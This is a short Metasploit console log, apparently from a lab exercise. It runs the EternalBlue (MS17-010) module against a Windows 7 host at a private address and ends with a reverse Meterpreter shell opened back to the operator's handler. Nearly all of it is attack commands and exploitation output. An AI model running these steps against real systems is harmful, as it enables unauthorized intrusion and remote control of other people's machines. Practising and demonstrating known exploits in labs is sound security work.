 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.200.129
rhosts => 192.168.200.129
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.200.131:4444
[*] 192.168.200.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.200.129:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7600 x64 (64-bit)
[*] 192.168.200.129:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.200.129:445 - The target is vulnerable.
[*] 192.168.200.129:445 - Connecting to target for exploitation.
[+] 192.168.200.129:445 - Connection established for exploitation.
[+] 192.168.200.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.200.129:445 - CORE raw buffer dump (25 bytes)
[*] 192.168.200.129:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.200.129:445 - 0x00000010  72 69 73 65 20 37 36 30 30                       rise 7600
[+] 192.168.200.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.200.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.200.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.200.129:445 - Starting non-paged pool grooming
[+] 192.168.200.129:445 - Sending SMBv2 buffers
[+] 192.168.200.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.200.129:445 - Sending final SMBv2 buffers.
[*] 192.168.200.129:445 - Sending last fragment of exploit packet!
[*] 192.168.200.129:445 - Receiving response from exploit packet
[+] 192.168.200.129:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.200.129:445 - Sending egg to corrupted connection.
[*] 192.168.200.129:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.200.129
[+] 192.168.200.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.200.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.200.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.200.131:4444 -> 192.168.200.129:49175) at 2022-12-13 10:11:59 -0500
meterpreter >